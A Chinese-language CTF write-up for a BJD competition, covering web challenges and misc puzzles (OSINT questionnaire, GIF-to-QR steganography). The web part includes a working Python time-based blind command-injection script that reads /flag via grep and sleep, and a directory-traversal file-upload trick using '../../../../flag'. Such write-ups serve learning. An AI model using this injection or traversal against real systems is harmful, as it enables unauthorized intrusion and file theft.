比赛打的细碎,还好赛后出题人说不是针对新手的,要不然我直接自闭:-(

直接wp吧,希望第四届排名能够冲击前100

web

帮帮小红花

赛后复现了一波

这个题目是web里面分数最低的了,但是这个题目很苟

打开题目就是花里胡哨的页面,总之题目告诉我们php后端就一句话

emm 它只有后门,没有回显的地方,常规思路直接弹个shell玩玩

我Google了一些发现可以利用服务器解析日志dnslog来达到类似的shell效果

有一个提供类似服务的网站,还可以一键生成payload(脚本小子狂喜)

我们直接用dnslog打发现行不通,应该是后端开启了防火墙限制流量之类的(瞎猜的,不过有防火墙是肯定的)或者是服务器没有连接网络

那么应该是bash盲注了,但是我比赛的时候没有注入出来,后来发现脚本中的路径写错了草-.-||

题目中提示我们flag在根目录下,我直接简单的改了改之前sql盲注的脚本,一把梭出来就行了

import requests

import time

url = "http://127.0.0.1/flag.php?imagin="

flag = "BJD{"

flag_list = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789{}"

while True :

num = 0

for i in flag_list :

num = num + 1

payload = 'grep -e "{}" /flag %26%26 sleep 2'.format(flag + i)

#%26是&的url编码,这种特殊字符要经过url编码,要不然打不出来-.-|

start_time = time.time() #设置发送请求之前的时间

r = requests.get(url + payload)

end_time = time.time() #设置发送请求之后的时间

if end_time - start_time > 0.5 :

flag = flag + i

print(flag)

break

if num > 63:

#此时已经遍历列表,说明flag已经到达结尾

break

打一下,就能拿到flag了

gob

表面是文件上传,其实是目录穿越

有一个注册功能但是没有卵用,直接注册(或者不注册)到文件上传页面

尝试上传各种php,都被解析成了文本,各种图片马 .htaccess .user.ini都没用

雪殇大佬提示目录穿越在bp中改包

我们打开bp 然后抓包改文件名 改成../../../../flag 然后后面的base64编码的东西解码过了就是flag,感觉比第一题简单,有点儿脑洞的感觉

misc

questionnaire

调查问卷,应该是考社工



Google + 百度识图 基本能出来所有的答案

还有一个鸭子的不好出,听师傅们说用百度地图可以找到,还把街道名字给列出来了(tql

其实这题直接f12就出了草

划水签到题

由于第一次玩这种题 感觉还挺有意思的 特地保留了一张图片

/bin/cat

拿到gif 逐帧提取 然后分离下色道 能看出来是二维码

不会写脚本 直接截图工具手撸 扫描得二维码